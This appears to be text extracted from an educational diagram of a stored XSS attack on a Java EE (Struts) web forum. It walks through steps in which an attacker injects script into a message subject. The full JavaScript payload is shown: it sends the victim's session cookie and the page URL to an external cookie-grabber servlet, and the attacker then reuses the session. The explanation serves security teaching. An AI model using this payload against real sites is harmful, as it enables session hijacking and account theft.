 5. The hacker enter in the same session
of the victim, because the token is the same
Hacker
1. The hacker finds and exploit a stored XSS
bug in an authenticated forum's page: the
vulnerable form is the messageSubject one.
4. The victim's browser renders the message subject, but
executes the malicious JS too: his cookie is sent
to our cookie-grabber servlet.
2. The victim logs in the web forum and requests
/secure/message.jsp, which shows him the last
message's titles and subjects
User
JEE (Struts)
Web
Application
message.jsp
<div id="message">
<div id="messageSubject">
This is the first forum message
<script> var
str="http://129.177.44.212:8084/CookieWebServlet?
JSESSIONID="+document.cookie+"&url="+document.URL;
if(document.cookie.indexOf("done")<0){
document.cookie="done=true";
document.location.replace(str);
}
</script>
</div>
</div>
3. The page is sent to the victim, but with
the additional malicious code used to
exploit the XSS bug in the subject div.